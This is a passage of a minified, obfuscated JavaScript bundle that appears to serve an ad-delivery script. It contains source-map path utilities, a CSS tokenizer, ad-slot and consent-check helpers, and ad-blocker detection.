r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(375)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1793)]&&(r+=t[e(1793)]+":"),r+="//",t[e(2325)]&&(r+=t[e(2325)]+"@"),t[e(682)]&&(r+=t[e(682)]),t[e(1981)]&&(r+=":"+t[e(1981)]),t[e(152)]&&(r+=t[e(152)]),r}e[n(1245)]=o,e[n(1884)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(152)])return t;i=a[r(152)]}for(var c=e[r(3062)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(627)]("/",u))){l[r(2952)](i[r(484)](u));break}for(l[r(2952)](i[r(484)](u,d));d<i[r(1306)]&&"/"===i[d];)d++}var h,f=0;for(d=l[r(1306)]-1;d>=0;d--)"."===(h=l[d])?l[r(2575)](d,1):".."===h?f++:f>0&&(""===h?(l[r(2575)](d+1,f),f=0):(l[r(2575)](d,2),f--));return""===(i=l[r(1190)]("/"))&&(i=c?"/":"."),a?(a[r(152)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1306)];r++)if(c[r][e(1212)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(2798)]}var o=a(t);return c[e(1436)]({input:t,result:o}),c[e(1306)]>32&&c[e(441)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(152)]||"/"),a&&!a[r(1793)])return c&&(a[r(1793)]=c[r(1793)]),s(a);if(a||e[r(375)](i))return e;if(c&&!c[r(682)]&&!c[r(152)])return c[r(682)]=e,s(c);var u="/"===e[r(2597)](0)?e:l(t[r(1814)](/\/+$/,"")+"/"+e);return c?(c[r(152)]=u,s(c)):u}e[n(1851)]=l,e[n(1190)]=u,e[n(3062)]=function(t){const e=n;return"/"===t[e(2597)](0)||r[e(2744)](t)},e[n(2876)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1814)](/\/$/,"");for(var i=0;0!==e[r(627)](t+"/");){var o=t[r(2978)]("/");if(o<0)return e;if((t=t[r(484)](0,o))[r(375)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(1190)](r(1768))+e[r(2012)](t[r(1306)]+1)};var d=!(n(1567)in Object[n(2803)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(1306)];if(r<9)return!1;if(95!==t[e(843)](r-1)||95!==t[e(843)](r-2)||111!==t[e(843)](r-3)||116!==t[e(843)](r-4)||111!==t[e(843)](r-5)||114!==t[e(843)](r-6)||112!==t[e(843)](r-7)||95!==t[e(843)](r-8)||95!==t[e(843)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(843)](i))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1381)]=d?h:function(t){return f(t)?"$"+t:t},e[n(2338)]=d?h:function(t){const e=n;return f(t)?t[e(484)](1):t},e[n(936)]=function(t,e,r){const i=n;var o=m(t[i(1791)],e[i(1791)]);return 0!==o||0!=(o=t[i(553)]-e[i(553)])||0!=(o=t[i(2177)]-e[i(2177)])||r||0!=(o=t[i(693)]-e[i(693)])||0!=(o=t[i(491)]-e[i(491)])?o:m(t[i(1355)],e[i(1355)])},e[n(1596)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(553)]-e[i(553)])||0!=(o=t[i(2177)]-e[i(2177)])||r||0!=(o=t[i(693)]-e[i(693)])||0!=(o=t[i(491)]-e[i(491)])?o:m(t[i(1355)],e[i(1355)])},e[n(1760)]=function(t,e,r){const i=n;var o=t[i(491)]-e[i(491)];return 0!==o||0!=(o=t[i(693)]-e[i(693)])||r||0!==(o=m(t[i(1791)],e[i(1791)]))||0!=(o=t[i(553)]-e[i(553)])||0!=(o=t[i(2177)]-e[i(2177)])?o:m(t[i(1355)],e[i(1355)])},e[n(1060)]=function(t,e,r){const i=n;var o=t[i(693)]-e[i(693)];return 0!==o||r||0!==(o=m(t[i(1791)],e[i(1791)]))||0!=(o=t[i(553)]-e[i(553)])||0!=(o=t[i(2177)]-e[i(2177)])?o:m(t[i(1355)],e[i(1355)])},e[n(1106)]=function(t,e){const r=n;var i=t[r(491)]-e[r(491)];return 0!==i||0!=(i=t[r(693)]-e[r(693)])||0!==(i=m(t[r(1791)],e[r(1791)]))||0!=(i=t[r(553)]-e[r(553)])||0!=(i=t[r(2177)]-e[r(2177)])?i:m(t[r(1355)],e[r(1355)])},e[n(2079)]=function(t){const e=n;return JSON[e(1426)](t[e(1814)](/^\)]}'[^\n]*\n/,""))},e[n(417)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1306)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(1108));if(a[i(152)]){var c=a[i(152)][i(2978)]("/");c>=0&&(a[i(152)]=a[i(152)][i(1820)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1f;return(r=e(2913)==typeof Symbol&&e(1702)==typeof Symbol[e(139)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2913)==typeof Symbol&&t[n(2029)]===Symbol&&t!==Symbol[n(395)]?n(1702):typeof t})(t)}function i(t,e,n){const i=a1f;return o=function(t){const e=a1f;if(e(775)!=r(t)||!t)return t;var n=t[Symbol[e(689)]];if(void 0!==n){var i=n[e(2850)](t,e(2562));if(e(775)!=r(i))return i;throw new TypeError(e(2489))}return String(t)}(e),(e=i(1702)==r(o)?o:o+"")in t?Object[i(1294)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},4880:(t,e,n)=>{"use strict";n.d(e,{Ak:()=>i});var r=n(2872);let i=(t=21)=>{let e="",n=crypto[a1f(1586)](new Uint8Array(t|=0));for(;t--;)e+=r.x[63&n[t]];return e}},2872:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{x:()=>i});const i=r(2852)}},f={};function h(t){const e=a1f;var n=f[t];if(void 0!==n)return n[e(1219)];var r=f[t]={exports:{}};return a[t](r,r[e(1219)],h),r[e(1219)]}h.d=(t,e)=>{const n=a1f;for(var r in e)h.o(e,r)&&!h.o(t,r)&&Object[n(1294)](t,r,{enumerable:!0,get:e[r]})},h.g=function(){const t=a1f;if(t(775)==typeof globalThis)return globalThis;try{return this||new Function(t(1849))()}catch(e){if(t(775)==typeof window)return window}}(),h.o=(t,e)=>Object[XR(395)][XR(809)][XR(2850)](t,e),h.r=t=>{const e=XR;e(172)!=typeof Symbol&&Symbol[e(2142)]&&Object[e(1294)](t,Symbol[e(2142)],{value:e(1296)}),Object[e(1294)](t,e(2096),{value:!0})};var E={};(()=>{"use strict";const t=XR;var e={};h.r(e),h.d(e,{safe:()=>Ge,spec:()=>Ye});var n={};h.r(n),h.d(n,{angle:()=>Jn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Gn,length:()=>Bn,resolution:()=>Qn,semitones:()=>tr,time:()=>Yn});var r={};h.r(r),h.d(r,{getTrace:()=>Ir,isKeyword:()=>Or,isProperty:()=>jr,isType:()=>Lr});var i={};h.r(i),h.d(i,{generate:()=>fi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};h.r(o),h.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};h.r(s),h.d(s,{generate:()=>zi,name:()=>xi,parse:()=>_i,structure:()=>Ai,walkContext:()=>ki});var a={};h.r(a),h.d(a,{generate:()=>Ui,name:()=>Li,parse:()=>Oi,structure:()=>ji});var c={};h.r(c),h.d(c,{generate:()=>Bi,name:()=>Di,parse:()=>Vi,structure:()=>Zi,walkContext:()=>Xi});var l={};h.r(l),h.d(l,{generate:()=>Qi,name:()=>Ji,parse:()=>Gi,structure:()=>Yi});var u={};h.r(u),h.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};h.r(d),h.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var f={};h.r(f),h.d(f,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};h.r(m),h.d(m,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var p={};h.r(p),h.d(p,{generate:()=>zo,name:()=>ko,parse:()=>_o,structure:()=>Ao});var g={};h.r(g),h.d(g,{generate:()=>Wo,name:()=>Mo,parse:()=>No,structure:()=>Eo});var b={};h.r(b),h.d(b,{generate:()=>Bo,name:()=>Do,parse:()=>Vo,structure:()=>Zo,walkContext:()=>Xo});var w={};h.r(w),h.d(w,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var v={};h.r(v),h.d(v,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var y={};h.r(y),h.d(y,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var x={};h.r(x),h.d(x,{generate:()=>ps,name:()=>ds,parse:()=>ms,structure:()=>hs});var k={};h.r(k),h.d(k,{generate:()=>zs,name:()=>ys,parse:()=>_s,structure:()=>xs});var A={};h.r(A),h.d(A,{generate:()=>Cs,name:()=>Ss,parse:()=>Ts,structure:()=>Es,walkContext:()=>Ms});var _={};h.r(_),h.d(_,{generate:()=>Ls,name:()=>Ns,parse:()=>Is,structure:()=>Ws});var z={};h.r(z),h.d(z,{generate:()=>Fs,name:()=>Os,parse:()=>Rs,structure:()=>Us,xxx:()=>js});var S={};h.r(S),h.d(S,{generate:()=>Ds,name:()=>Ps,parse:()=>qs,structure:()=>Hs});var M={};h.r(M),h.d(M,{generate:()=>Bs,name:()=>Xs,parse:()=>Vs,structure:()=>Zs});var E={};h.r(E),h.d(E,{generate:()=>Ks,name:()=>Ys,parse:()=>Qs,structure:()=>Gs});var T={};h.r(T),h.d(T,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var C={};h.r(C),h.d(C,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var N={};h.r(N),h.d(N,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var W={};h.r(W),h.d(W,{generate:()=>pa,name:()=>ha,parse:()=>ma,structure:()=>fa});var I={};h.r(I),h.d(I,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var L={};h.r(L),h.d(L,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var j={};h.r(j),h.d(j,{generate:()=>Ma,name:()=>_a,parse:()=>Sa,structure:()=>za});var O={};h.r(O),h.d(O,{generate:()=>Na,name:()=>Ea,parse:()=>Ca,structure:()=>Ta});var U={};h.r(U),h.d(U,{generate:()=>ja,name:()=>Wa,parse:()=>La,structure:()=>Ia});var R={};h.r(R),h.d(R,{generate:()=>Pa,name:()=>Oa,parse:()=>Fa,structure:()=>Ra,walkContext:()=>Ua});var F={};h.r(F),h.d(F,{generate:()=>Za,name:()=>Ha,parse:()=>Xa,structure:()=>Da,walkContext:()=>qa});var P={};h.r(P),h.d(P,{generate:()=>Qa,name:()=>Ja,parse:()=>Ga,structure:()=>Ya});var H={};h.r(H),h.d(H,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var q={};h.r(q),h.d(q,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var D={};h.r(D),h.d(D,{generate:()=>fc,name:()=>uc,parse:()=>hc,structure:()=>dc});var X={};h.r(X),h.d(X,{generate:()=>bc,name:()=>mc,parse:()=>gc,structure:()=>pc});var Z={};h.r(Z),h.d(Z,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var V={};h.r(V),h.d(V,{generate:()=>Cc,name:()=>Mc,parse:()=>Tc,structure:()=>Ec});var B={};h.r(B),h.d(B,{generate:()=>Uc,name:()=>Ic,parse:()=>Oc,structure:()=>jc,walkContext:()=>Lc});var J={};h.r(J),h.d(J,{generate:()=>Hc,name:()=>Rc,parse:()=>Pc,structure:()=>Fc});var Y={};h.r(Y),h.d(Y,{generate:()=>Jc,name:()=>Zc,parse:()=>Bc,structure:()=>Vc});var G={};h.r(G),h.d(G,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};h.r(Q),h.d(Q,{generate:()=>pl,name:()=>hl,parse:()=>ml,structure:()=>fl});var K={};h.r(K),h.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};h.r($),h.d($,{generate:()=>_l,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};h.r(tt),h.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>f,Combinator:()=>m,Comment:()=>p,Condition:()=>g,Declaration:()=>b,DeclarationList:()=>w,Dimension:()=>v,Feature:()=>y,FeatureFunction:()=>x,FeatureRange:()=>k,Function:()=>A,GeneralEnclosed:()=>_,Hash:()=>z,IdSelector:()=>M,Identifier:()=>S,Layer:()=>E,LayerList:()=>T,MediaQuery:()=>C,MediaQueryList:()=>N,NestingSelector:()=>W,Nth:()=>I,Number:()=>L,Operator:()=>j,Parentheses:()=>O,Percentage:()=>U,PseudoClassSelector:()=>R,PseudoElementSelector:()=>F,Ratio:()=>P,Raw:()=>H,Rule:()=>q,Scope:()=>D,Selector:()=>X,SelectorList:()=>Z,String:()=>V,StyleSheet:()=>B,SupportsDeclaration:()=>J,TypeSelector:()=>Y,UnicodeRange:()=>G,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};h.r(et),h.d(et,{AtrulePrelude:()=>Ml,Selector:()=>El,Value:()=>Cl});var nt={};h.r(nt),h.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>_i,AttributeSelector:()=>Oi,Block:()=>Vi,Brackets:()=>Gi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>_o,Condition:()=>No,Declaration:()=>Vo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>ms,FeatureRange:()=>_s,Function:()=>Ts,GeneralEnclosed:()=>Is,Hash:()=>Rs,IdSelector:()=>Vs,Identifier:()=>qs,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>ma,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Ca,Percentage:()=>La,PseudoClassSelector:()=>Fa,PseudoElementSelector:()=>Xa,Ratio:()=>Ga,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>Oc,SupportsDeclaration:()=>Pc,TypeSelector:()=>Bc,UnicodeRange:()=>il,Url:()=>ml,Value:()=>wl,WhiteSpace:()=>Al});var rt=h(9141),it=h(9324),ot=h(222),st=h(7549),at=h(8485);class ct{constructor(t){const e=a1f;this[e(326)]=t,(0,at.A)(this,e(2066),void 0),(0,at.A)(this,e(2273),void 0),(0,at.A)(this,e(1333),void 0)}[t(2120)](){this[t(2586)]()}[t(2586)](){const e=t;try{if(!this[e(326)]())return}catch(t){return t instanceof Error?st.A[e(2321)](t,e(716)[e(2304)](t[e(1021)]),t[e(2472)]):(st.A[e(2321)](t,e(760)[e(2304)](t[e(649)]()),t[e(2472)]),t=new Error(t[e(649)]())),void st.A[e(290)](e(2598),e(3082)+t[e(649)]())}let n=100;this[e(2273)]!==document[e(2775)][e(2900)]&&(this[e(2273)]=document[e(2775)][e(2900)],this[e(2066)]=(new Date)[e(1708)]()),this[e(1333)]!==window[e(218)]&&(this[e(1333)]=window[e(218)],this[e(2066)]=(new Date)[e(1708)]()),(new Date)[e(1708)]()-this[e(2066)]>6e4&&(n=1001),window[e(2495)]((()=>this[e(2586)]()),n)}}var lt=h(3189),ut=h(2691),dt=h(11),ht=h(1783),ft=h(5180),mt=h(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(1306)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(194),e],["as",n],[i(2900),r]]);o&&s[i(2202)](i(549),"");const a=document[i(1707)](i(295));s[i(1619)](((t,e)=>a[i(321)](e,t))),document[i(2667)][i(1276)](a)},gt=e=>{const n=t,r=document[n(1707)](n(295));r[n(194)]=n(2726),r[n(2900)]=e,document[n(2667)][n(1276)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(1034)]((t=>({id:t.id,refresh:t[i(147)][i(2169)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=h(1221);function vt(e){const n=t;return n(2382)===function(t){const e=n;try{return new URL(t)[e(368)][e(2013)](e(1365))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(2393)]((t=>void 0!==t[n(666)])),i=new Set(r[n(1034)]((t=>t[n(666)].id)));for(const t of i){const i=r[n(2393)]((e=>e[n(666)].id===t)),o=i[n(1034)]((t=>t[n(666)][n(2959)])),s=o[n(1089)](((t,e)=>t+e),0);let a=Math[n(1900)]()*s;const c=o[n(323)]((t=>(a-=t)<0)),l=i[n(2393)](((t,e)=>e!==c));e=e[n(2393)]((t=>!l[n(2773)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1f;window[t(564)]&&window[t(564)](t(2624),2,(r=>{const i=t;i(2593)!==r[i(1832)]&&!1!==r[i(2019)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=h(5466),At=h(3772),_t=h(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(2179)](n(1989)),null!==(r=window[n(2812)])&&void 0!==r&&r[n(1543)])return;const i=window[n(2812)]||[];window[n(2812)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(516)]())zt(t);const o=t=>{const e=n;e(1624)===t[e(1352)]?t[e(2552)](...t[e(2654)]):e(217)===t[e(1352)]?t[e(2552)]():e(1908)===t[e(1352)]&&t[e(1595)]()},s=window[n(378)]||[];window[n(378)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const Mt=0,Et=1,Tt=2,Ct=3,Nt=4,Wt=5,It=7,Lt=9,jt=10,Ot=11,Ut=12,Rt=13,Ft=14,Pt=15,Ht=16,qt=17,Dt=18,Xt=19,Zt=20,Vt=21,Bt=22,Jt=23,Yt=24,Gt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1306)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function fe(e,n){const r=t;return n<e[r(1306)]?e[r(843)](n):0}function me(t,e,n){return 13===n&&10===fe(t,e+1)?2:1}function pe(e,n,r){let i=e[t(843)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1306)])return!1;if(n<0||r>e[o(1306)])return!1;for(let t=n;t<r;t++){const r=i[o(843)](t-n);let s=e[o(843)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1306)]&&oe(e[r(843)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1306)]&&Kt(e[r(843)](n));n++);return n}function ve(e,n){const r=t;if($t(fe(e,(n+=2)-1))){for(const t=Math[r(2761)](e[r(1306)],n+5);n<t&&$t(fe(e,n));n++);const t=fe(e,n);oe(t)&&(n+=me(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1306)];n++){const t=e[r(843)](n);if(!ne(t)){if(!se(t,fe(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(843)](n);if(43!==i&&45!==i||(i=e[r(843)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(843)](n)),46===i&&Kt(e[r(843)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(843)](n+1),45!==i&&43!==i||(t=1,i=e[r(843)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1306)];n++){const t=e[r(843)](n);if(41===t){n++;break}se(t,fe(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1306)]&&!$t(e[n(843)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(1248)](r)}const _e=[t(792),t(818),t(883),t(2426),t(2080),t(442),t(2779),t(520),t(2862),t(3109),t(1032),t(202),t(1700),t(2914),t(1488),t(579),t(2312),t(1037),t(2926),t(1732),t(1456),t(2372),t(238),t(1002),t(3030),t(708)];function ze(e=null,n){const r=t;return null===e||e[r(1306)]<n?new Uint32Array(Math[r(607)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(1791)],i=r[n(1306)],o=r[n(1306)]>0?le(r[n(843)](0)):0,s=ze(e[n(2060)],i),a=ze(e[n(715)],i);let c=e[n(2713)],l=e[n(418)];for(let t=o;t<i;t++){const e=r[n(843)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(843)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(2060)]=s,e[n(715)]=a,e[n(1210)]=!0}class Me{constructor(e,n,r,i){const o=t;this[o(800)](e,n,r,i),this[o(2060)]=null,this[o(715)]=null}[t(800)](e="",n=0,r=1,i=1){const o=t;this[o(1791)]=e,this[o(3088)]=n,this[o(2713)]=r,this[o(418)]=i,this[o(1210)]=!1}[t(1011)](e,n){const r=t;return this[r(1210)]||Se(this),{source:n,offset:this[r(3088)]+e,line:this[r(2060)][e],column:this[r(715)][e]}}[t(2880)](e,n,r){const i=t;return this[i(1210)]||Se(this),{source:r,start:{offset:this[i(3088)]+e,line:this[i(2060)][e],column:this[i(715)][e]},end:{offset:this[i(3088)]+n,line:this[i(2060)][n],column:this[i(715)][n]}}}}const Ee=16777215,Te=24,Ce=new Uint8Array(32);function Ne(t){return 0!==Ce[t]}Ce[Tt]=Bt,Ce[Vt]=Bt,Ce[Xt]=Zt,Ce[Jt]=Yt;class We{constructor(e,n){this[t(800)](e,n)}[t(1176)](){const e=t;this[e(469)]=!1,this[e(2007)]=-1,this[e(3039)]=0,this[e(1655)]=this[e(1061)],this[e(1821)]=this[e(1061)]}[t(800)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1306)],o=ze(this[r(1992)],e[r(1306)]+1),s=ze(this[r(462)],e[r(1306)]+1);let a=0,c=-1,l=0,u=e[r(1306)];this[r(1992)]=null,this[r(462)]=null,s[r(2417)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ce[o[t]>>Te]}else Ne(t)&&(u=r,l=Ce[t])})),o[a]=Mt<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1791)]=e,this[r(1061)]=-1===c?0:c,this[r(2022)]=a,this[r(1992)]=o,this[r(462)]=s,this[r(1176)](),this[r(2188)]()}[t(2014)](e){const n=t;return(e+=this[n(2007)])<this[n(2022)]?this[n(1992)][e]>>Te:Mt}[t(2441)](e){const n=t;for(let t=this[n(2007)];t<this[n(2022)];t++){const r=this[n(1992)][t]>>Te;if(r!==Rt&&r!==Gt&&0==e--)return r}return Mt}[t(545)](e){const n=t;return(e+=this[n(2007)])<this[n(2022)]?this[n(1992)][e-1]&Ee:this[n(1791)][n(1306)]}[t(1787)](e){const n=t;for(let t=this[n(2007)];t<this[n(2022)];t++){const r=this[n(1992)][t]>>Te;if(r!==Rt&&r!==Gt&&0==e--)return t-this[n(2007)]}return Mt}[t(976)](e,n){const r=t;return(e+=this[r(2007)])<this[r(2022)]&&ge(this[r(1791)],this[r(1992)][e-1]&Ee,this[r(1992)][e]&Ee,n)}[t(2950)](e){const n=t;return e===this[n(2007)]?this[n(1655)]:e>0?e<this[n(2022)]?this[n(1992)][e-1]&Ee:this[n(1992)][this[n(2022)]]&Ee:this[n(1061)]}[t(1936)](e){const n=t;return this[n(1791)][n(1820)](e,this[n(1655)])}[t(1443)](e){const n=t;return this[n(462)][this[n(2007)]]<e}[t(273)](e,n){const r=t;return n?this[r(2014)](n)===Lt&&this[r(1791)][r(843)](this[r(545)](n))===e:this[r(3039)]===Lt&&this[r(1791)][r(843)](this[r(1655)])===e}[t(2403)](e){const n=t;let r=this[n(2007)]+e;r<this[n(2022)]?(this[n(2007)]=r,this[n(1655)]=this[n(1992)][r-1]&Ee,r=this[n(1992)][r],this[n(3039)]=r>>Te,this[n(1821)]=r&Ee):(this[n(2007)]=this[n(2022)],this[n(2188)]())}[t(2188)](){const e=t;let n=this[e(2007)]+1;n<this[e(2022)]?(this[e(2007)]=n,this[e(1655)]=this[e(1821)],n=this[e(1992)][n],this[e(3039)]=n>>Te,this[e(1821)]=n&Ee):(this[e(469)]=!0,this[e(2007)]=this[e(2022)],this[e(3039)]=Mt,this[e(1655)]=this[e(1821)]=this[e(1791)][e(1306)])}[t(841)](){const e=t;for(;this[e(3039)]===Rt||this[e(3039)]===Gt;)this[e(2188)]()}[t(2544)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(2022)]&&(o=this[r(462)][i],!(o<e));i++)switch(s=i>0?this[r(1992)][i-1]&Ee:this[r(1061)],n(this[r(1791)][r(843)](s))){case 1:break t;case 2:i++;break t;default:Ne(this[r(1992)][i]>>Te)&&(i=o)}this[r(2403)](i-this[r(2007)])}[t(1594)](e){const n=t;for(let t=0,r=this[n(1061)];t<this[n(2022)];t++){const i=r,o=this[n(1992)][t],s=o&Ee;r=s,e(o>>Te,i,s,t)}}[t(2068)](){const e=t,n=new Array(this[e(2022)]);return this[e(1594)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(1791)][s(1820)](r,i),balance:this[s(462)][o]}})),n}}function Ie(e,n){const r=t;function i(t){return t<c?e[a1f(843)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Ut,void(d=ye(e,d))):37===i(d)?(l=Ot,void d++):void(l=jt)}function s(){const t=a1f,n=d;return d=ye(e,d),ge(e,n,d,t(2873))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=It,d=be(e,d);d<e[n(1306)];d++){const t=e[n(843)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(1306)]?void(d<e[n(1306)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Et)}function a(t){const n=a1f;for(t||(t=i(d++)),l=Wt;d<e[n(1306)];d++){const r=e[n(843)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=me(e,d,r),void(l=6);break;case 92:if(d===e[n(1306)]-1)break;const o=i(d+1);ie(o)?d+=me(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1306)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(843)](d);switch(he(t)){case de:l=Rt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Nt,d=ye(e,d+1)):(l=Lt,d++);break;case 39:a();break;case 40:l=Vt,d++;break;case 41:l=Bt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=Lt,d++);break;case 44:l=Dt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Pt,d+=3):ae(t,i(d+1),i(d+2))?s():(l=Lt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=Lt,d++);break;case 47:42===i(d+1)?(l=Gt,d=e[r(627)]("*/",d+2),d=-1===d?e[r(1306)]:d+2):(l=Lt,d++);break;case 58:l=Ht,d++;break;case 59:l=qt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Ft,d+=4):(l=Lt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Ct,d=ye(e,d+1)):(l=Lt,d++);break;case 91:l=Xt,d++;break;case 92:se(t,i(d+1))?s():(l=Lt,d++);break;case 93:l=Zt,d++;break;case 